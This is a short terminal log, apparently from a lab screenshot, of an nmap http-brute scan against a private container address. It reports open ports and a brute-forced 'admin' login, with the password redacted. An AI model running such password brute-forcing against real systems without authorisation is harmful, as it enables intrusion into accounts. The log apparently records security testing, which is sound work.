 # nmap --script http-brute 172.20.0.2
Starting Nmap 7.93 ( https://nmap.org ) at 2025-05-04 21:40 UTC
Nmap scan report for fcabc8b046f3 (172.20.0.2)
Host is up (0.0000010s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE
80/tcp   open  http
| http-brute:
|   Accounts:
|     admin:[...REDACTED...] - Valid credentials
|_  Statistics: Performed 45016 guesses in 5 seconds, average tps: 9003.2
5000/tcp open  upnp